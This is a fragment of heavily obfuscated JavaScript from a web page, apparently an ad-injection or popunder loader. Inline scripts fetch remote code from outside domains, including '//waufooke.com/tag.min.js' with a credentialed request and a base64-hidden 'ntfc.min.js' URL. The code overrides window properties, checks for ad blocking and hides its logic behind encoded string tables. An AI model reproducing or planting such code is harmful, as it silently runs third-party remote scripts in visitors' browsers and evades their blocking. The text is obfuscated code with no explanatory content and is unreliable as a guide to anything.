o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;21+;9+;7+;15+;10+;20+;6+;8+;11+;5+;12+;24+;30+;14+]3::Z#.n.J+].4.4+].4+;26+;13+WE96oq9+NqE9oN#.*E:+;16+;25+;18+;32+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+(o~lE+.XoE:lE:.1(tZl+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+oZlE+#l:zl*il#:.FlW9l6+#lE9+}WMil+oEMoW9+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;1000+;22+;23+;31+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+=3WEElM+.4+9o=+;28+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+e.|.b.F::Zzl*il#:+;100+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+;200+6l*il#:.!t.@H6Wwl+HqM:l6+;27+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+#:W:i#+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+l66o6+.)3:wM+^l:(qwl+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+;1800000+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+;35+3::Z#.J+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+.)S#oE+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+.D:+h:+=i66lE:si6M+e:+v:+~lt#+.4.4+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+:6qw+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+;204+=WMM5W=~+W6^#+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+.J.*+7r6rE-.p+l66o6.*.B+k:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+.4.U.4+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;29',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=true;x.open('GET','//'+d+'/5/'+z+'/?oo=1&aab=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('waufooke.com',6905584,new XMLHttpRequest(),document.createElement('script'),_peyrpcxo)</script>
-  <script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.BD;$._Eu<$.Fo;$._Eu+=$.y){switch($._Eu){case $.Fl:!function(r){for($._E=$.BD;$._E<$.Cf;$._E+=$.y){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Ck,!$.BD,$.Ch,r));},u.n=function(n){for($._C=$.BD;$._C<$.CB;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.Ca,t),t;break;case $.BD:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Cf;$._B+=$.y){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BD,t[$.Bw];break;case $.y:var t=e[n]=$.$($.CC,n,$.CE,!$.y,$.Bw,$.$());break;case $.BD:if(e[n])return e[n][$.Bw];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BD;$._g<$.Cf;$._g+=$.y){switch($._g){case $.CB:t.e=6905542,t.a=6905541,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.Jw](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=3,t.k='Ly9wZXRjaG91Yi5jb20vcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD02OTA1NTQy',t.A=2,t.S=$.Iq*1705242075,t.P='Zez$#t^*EFng',t.M='fkg',t.T='imhbzd8ue97',t.B='nxfiyyr5',t.N='gxc',t.I='37nq6e64psp',t.C='_xaduehtw',t.R='_atmdlb';break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._DI=$.BD;$._DI<$.DC;$._DI+=$.y){switch($._DI){case $.Cf:function w(){for($._DH=$.BD;$._DH<$.CB;$._DH+=$.y){switch($._DH){case $.y:t[$.Ih](s.J,$.Gr+($.BD,f.Z)()),t[$.Ii](s.$,c.Q[d.O]),t[$.Il]=function(){if($.ad===t[$.bJ]){for($._DA=$.BD;$._DA<$.CB;$._DA+=$.y){switch($._DA){case $.y:n[$.l](function(n){for($._Bb=$.BD;$._Bb<$.CB;$._Bb+=$.y){switch($._Bb){case $.y:u[r]=e;break;case $.BD:var t=n[$.Gv]($.dy),r=t[$.cj]()[$.eF](),e=t[$.Bt]($.dy);break;}}}),u[s.W]?(l=!$.BD,($.BD,a.nn)(u[s.W])):u[s.tn]&&($.BD,a.nn)(u[s.tn]);break;case $.BD:var n=t[$.cr]()[$.dd]()[$.Gv](new RegExp($.dz,$.Bu)),u=$.$();break;}}}},t[$.Ij]();break;case $.BD:var t=new window[$.Jj]();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Di]=function(){return $.Jt+d.e+$.bh;},t.z=function(){return $.Jz+d.e;},t.D=function(){return($.BD,a.H)();},t.F=function(){return[($.BD,u.L)(o.G[$.Ds],o[$.Go][$.Ds]),($.BD,u.L)(o[$.Er][$.Ds],o[$.Go][$.Ds])][$.Bt]($.bp);},t.V=function(){for($._Bd=$.BD;$._Bd<$.CB;$._Bd+=$.y){switch($._Bd){case $.y:n.id=i.U,window[$.JI](n,$.Jv);break;case $.BD:var n=$.$(),t=r(function(){($.BD,f.X)()&&(v(t),w());},$.Jk);break;}}},t.Y=w,t.K=function(){return new Promise(function(t,e){var u=$.BD,i=r(function(){for($._CH=$.BD;$._CH<$.CB;$._CH+=$.y){switch($._CH){case $.y:n?(v(i),l&&(($.BD,f[$.Dq])(),t(n)),t()):$.Fo<=u&&(v(i),e()),u+=$.y;break;case $.BD:var n=($.BD,a.H)();break;}}},$.Jk);});};break;case $.CB:var u=e($.CB),i=e($.Cf),o=e($.Fk),c=e($.Fl),f=e($.Fm),a=e($.Fn),d=e($.BD),s=e($.Fo),l=!$.y;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._CJ=$.BD;$._CJ<$.Ft;$._CJ+=$.y){switch($._CJ){case $.Cf:function a(n){for($._Bk=$.BD;$._Bk<$.CB;$._Bk+=$.y){switch($._Bk){case $.y:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bv]()[$.bC]($.BD);break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dj]=a,t[$.o]=d,t.rn=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._BF=$.BD;$._BF<$.CB;$._BF+=$.y){switch($._BF){case $.y:return d(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bt]($.Bu);},t.en=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Bf=$.BD;$._Bf<$.CB;$._Bf+=$.y){switch($._Bf){case $.y:return d(e);break;case $.BD:var r=u[t%(u[$.Gp]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bt]($.Bu);},t.L=function(n,c){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Ba=$.BD;$._Ba<$.CB;$._Ba+=$.y){switch($._Ba){case $.y:return d(o);break;case $.BD:var r=c[t%(c[$.Gp]-$.y)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bt]($.Bu);};break;case $.DC:function d(n){return n<=$.Fl?k[$.o](n+e):n<=$.ck?k[$.o](n+o-i):k[$.o](e);}break;case $.CB:var e=$.Ct,u=$.Cu,i=u-e+$.y,o=$.Cv,c=$.Cw,f=c-o+$.y+i;break;case $.BD:$.Cr;break;}}},function(t,r,u){for($._Cz=$.BD;$._Cz<$.Ft;$._Cz+=$.y){switch($._Cz){case $.Cf:r.cn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.in=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.U=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.un=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.un=r.U=r.in=r.cn=r.fn=r.an=void $.BD;break;case $.DC:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.dn)(n[$.cs]),($.BD,i.sn)(window[$.bB][$.t]),($.BD,i.vn)(new e()),($.BD,i.ln)(window[$.br][$.bx]),($.BD,i.wn)(n[$.cx]||n[$.do])][$.l](function(t){for($._Ch=$.BD;$._Ch<$.CB;$._Ch+=$.y){switch($._Ch){case $.y:q(function(){for($._Cb=$.BD;$._Cb<$.CB;$._Cb+=$.y){switch($._Cb){case $.y:n.id=r[$.av],n[$.Ik]=t,window[$.JI](n,$.Jv),($.BD,o[$.Dl])($.eq+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fo*f[$.Bn](),$.Fo);break;}}});}),c[$.B](d,function n(t){for($._BI=$.BD;$._BI<$.Ft;$._BI+=$.y){switch($._BI){case $.Cf:var e=window[$.br][$.bx],u=new window[$.Jj]();break;case $.y:var r=$.$();break;case $.DC:u[$.Ih]($.Hy,e),u[$.Il]=function(){r[$.Da]=u[$.cr](),window[$.JI](r,$.Jv);},u[$.Gn]=function(){r[$.Da]=$.cG,window[$.JI](r,$.Jv);},u[$.Ij]();break;case $.CB:r.id=t[$.av];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CB:var i=u($.Fp),o=u($.DC),c=$.Cs!=typeof document?document[$.a]:null,a=r.an=$.Jd,d=r.fn=$.Je;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Cf;$._Bc+=$.y){switch($._Bc){case $.CB:var e=[];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dk]=function(){return e;},t[$.Dl]=function(n){e[$.CA](-$.y)[$.ar]()!==n&&e[$.ah](n);};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cf;$._F+=$.y){switch($._F){case $.CB:t.hn=$.Hm,t.mn=$.Hn,t.yn=$.Ho,t._n=$.Hp,t.bn=$.BD,t.pn=$.y,t.gn=$.CB,t.jn=$.Hq;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dd=$.BD;$._Dd<$.Cf;$._Dd+=$.y){switch($._Dd){case $.CB:var u=r($.CB),v=r($.Fm),l=r($.BD),f=t.On=new j($.aC,$.Bu),i=($.Cs!=typeof document?document:$.$($.a,null))[$.a],w=$.Cx,y=$.Cy,_=$.Cz,b=$.DA;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.On=void $.BD,t.kn=function(e,u,i){for($._Bz=$.BD;$._Bz<$.CB;$._Bz+=$.y){switch($._Bz){case $.y:return e[$.Ds]=o[c],e[$.Gp]=o[$.Gp],function(n){for($._Bm=$.BD;$._Bm<$.CB;$._Bm+=$.y){switch($._Bm){case $.y:if(t===u)for(;r--;)c=(c+=i)>=o[$.Gp]?$.BD:c,e[$.Ds]=o[c];break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Ik];break;}}};break;case $.BD:var o=e[$.Es][$.Gv](f)[$.af](function(n){return!f[$.Jf](n);}),c=$.BD;break;}}},t[$.Dm]=function(d,s){return function(n){for($._DE=$.BD;$._DE<$.CB;$._DE+=$.y){switch($._DE){case $.y:if(t===s)try{for($._Ck=$.BD;$._Ck<$.CB;$._Ck+=$.y){switch($._Ck){case $.y:d[$.Dr]=m(a/l.y,$.Fo)+$.y,d[$.Du]=d[$.Du]?d[$.Du]:new e(i)[$.cI](),d[$.Ds]=($.BD,v[$.Do])(c+l.P);break;case $.BD:var u=d[$.Du]?new e(d[$.Du])[$.Bv]():r[$.Gv](w)[$.cv](function(n){return n[$.es]($.ev);}),i=u[$.Gv](y)[$.ar](),o=new e(i)[$.dg]()[$.Gv](_),c=o[$.cj](),f=o[$.cj]()[$.Gv](b),a=f[$.cj]();break;}}}catch(n){d[$.Ds]=$.cG;}break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Da];break;}}};},t.An=function(n,t){for($._e=$.BD;$._e<$.CB;$._e+=$.y){switch($._e){case $.y:r[$.av]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Sn=function(r,n){return h[$.Cg](null,$.$($.Gp,n))[$.aa](function(n,t){return($.BD,u.rn)(r,t);})[$.Bt]($.eg);};break;case $.BD:$.Cr;break;}}},function(n,t,u){for($._Dl=$.BD;$._Dl<$.Fl;$._Dl+=$.y){switch($._Dl){case $.Fm:function b(n,t){return n+(m[$.Ds]=$.az*m[$.Ds]%$.bv,m[$.Ds]%(t-n));}break;case $.Cf:function w(n){for($._Bw=$.BD;$._Bw<$.CB;$._Bw+=$.y){switch($._Bw){case $.y:return h[$.JH](n);break;case $.BD:if(h[$.JG](n)){for($._Bp=$.BD;$._Bp<$.CB;$._Bp+=$.y){switch($._Bp){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Gp]);t<n[$.Gp];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fr:!function t(){for($._Dh=$.BD;$._Dh<$.Ft;$._Dh+=$.y){switch($._Dh){case $.Cf:var u=r(function(){if($.Bu!==m[$.Ds]){for($._Dc=$.BD;$._Dc<$.Cf;$._Dc+=$.y){switch($._Dc){case $.CB:m[$.Dt]=!$.BD,m[$.Ds]=$.Bu;break;case $.y:try{for($._DF=$.BD;$._DF<$.CB;$._DF+=$.y){switch($._DF){case $.y:q(function(){if(!_){for($._Bx=$.BD;$._Bx<$.CB;$._Bx+=$.y){switch($._Bx){case $.y:m[$.Du]+=n,t(),($.BD,i.xn)(),($.BD,d.V)();break;case $.BD:var n=new e()[$.cI]()-y[$.cI]();break;}}}},$.cd);break;case $.BD:if(h(m[$.Dr])[$.dn]($.BD)[$.l](function(n){for($._Cy=$.BD;$._Cy<$.Cf;$._Cy+=$.y){switch($._Cy){case $.CB:h(t)[$.dn]($.BD)[$.l](function(n){m[$.Bn]+=k[$.o](b($.Cv,$.Cw));});break;case $.y:var t=b($.Fr,$.GF);break;case $.BD:m[$.Bn]=$.Bu;break;}}}),($.BD,a.qn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gm,n),$.cG===m[$.Ds])return void(m[$.Dt]=!$.BD);break;}}}},$.Jk);break;case $.y:y=new e();break;case $.DC:window[$.B]($.Gm,n);break;case $.CB:var n=($.BD,o[$.Dm])(m,c.U);break;case $.BD:m[$.Dt]=!$.y;break;}}}();break;case $.Ft:m[$.Bn]=$.Bu,m[$.Dr]=$.Bu,m[$.Ds]=$.Bu,m[$.Dt]=void $.BD,m[$.Du]=null,m[$.Dv]=($.BD,s.L)(l.M,l.T);break;case $.CB:var i=u($.Fn),o=u($.Fq),c=u($.Cf),a=u($.Fr),d=u($.y),s=u($.CB),l=u($.BD);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return n[$.Gv]($.Bu)[$.bj](function(n,t){return(n<<$.Ft)-n+t[$.bC]($.BD)&$.bv;},$.BD);},t.Z=function(){return[m[$.Bn],m[$.Dv]][$.Bt]($.bp);},t[$.Dp]=function(){for($._CI=$.BD;$._CI<$.CB;$._CI+=$.y){switch($._CI){case $.y:return[][$.an](w(h(n)))[$.aa](function(n){return t[f[$.Bn]()*t[$.Gp]|$.BD];})[$.Bt]($.Bu);break;case $.BD:var t=[][$.an](w($.bl)),n=$.DC+($.ag*f[$.Bn]()|$.BD);break;}}},t.X=function(){return m[$.Dt];},t[$.Dq]=function(){_=!$.BD;};break;case $.Fq:var y=new e(),_=!$.y;break;case $.DC:var m=t[$.Dn]=$.$();break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._De=$.BD;$._De<$.Cf;$._De+=$.y){switch($._De){case $.CB:var e=r($.Fs),u=r($.Fl),i=r($.Ft),o=r($.BD),c=r($.DC),f=r($.Fu);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dw]=function(n){for($._s=$.BD;$._s<$.CB;$._s+=$.y){switch($._s){case $.y:return d[$.aB]=f,d[$.ai]=a,d;break;case $.BD:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.ba]||t[$.bt]||r[$.bt],u=window[$.bb]||t[$.bu]||r[$.bu],i=t[$.bc]||r[$.bc]||$.BD,o=t[$.bd]||r[$.bd]||$.BD,c=n[$.bA](),f=c[$.aB]+(e-i),a=c[$.ai]+(u-o),d=$.$();break;}}},t[$.Dx]=function(n){for($._j=$.BD;$._j<$.CB;$._j+=$.y){switch($._j){case $.y:return h[$.CF][$.CA][$.Bz](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,r){for($._k=$.BD;$._k<$.Cf;$._k+=$.y){switch($._k){case $.CB:return n(t[$.Cj],r);break;case $.y:if(t[$.aq]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._DJ=$.BD;$._DJ<$.DC;$._DJ+=$.y){switch($._DJ){case $.Cf:return!$.y;break;case $.y:for(;n[$.Cj];)r[$.ah](n[$.Cj]),n=n[$.Cj];break;case $.CB:for(var e=$.BD;e<t[$.Gp];e++)for(var u=$.BD;u<r[$.Gp];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.ce]||$.Bu)[$.Gv]($.Hp)[$.af](function(n){return n;})[$.aa](function(n){return[][$.CA][$.Bz](document[$.E](n));})[$.bj](function(n,t){return n[$.an](t);},[]),r=[n];break;}}},t.Pn=function(){for($._BG=$.BD;$._BG<$.CB;$._BG+=$.y){switch($._BG){case $.y:t.sd=f.En,t[$.aj]=c[$.Dk],t[$.ak]=o.I,t[$.al]=o.B,t[$.Er]=o.N,($.BD,e.Tn)(n,i.hn,o.e,o.S,o.a,t);break;case $.BD:var n=$.ao+($.y===o.A?$.ca:$.cb)+$.cp+u.Mn[o.O],t=$.$();break;}}},t.Bn=function(){for($._y=$.BD;$._y<$.CB;$._y+=$.y){switch($._y){case $.y:return($.BD,e[$.EB])(n,o.a)||($.BD,e[$.EB])(n,o.e);break;case $.BD:var n=u.Nn[o.O];break;}}},t.qn=function(){for($._m=$.BD;$._m<$.CB;$._m+=$.y){switch($._m){case $.y:return($.BD,e[$.EB])(n,o.a);break;case $.BD:var n=u.Nn[o.O];break;}}},t.In=function(){return!u.Nn[o.O];},t.Cn=function(){for($._Cg=$.BD;$._Cg<$.Cf;$._Cg+=$.y){switch($._Cg){case $.CB:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bI](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Fl;$._H+=$.y){switch($._H){case $.Fm:var v=t.Q=$.$();break;case $.Cf:var e=t.zn=$.y,u=t.Dn=$.CB,i=(t.Hn=$.Cf,t.Fn=$.DC),o=t.Ln=$.Ft,c=t.Gn=$.Cf,f=t.Vn=$.Fq,a=t.Xn=$.Fm,d=t.Mn=$.$();break;case 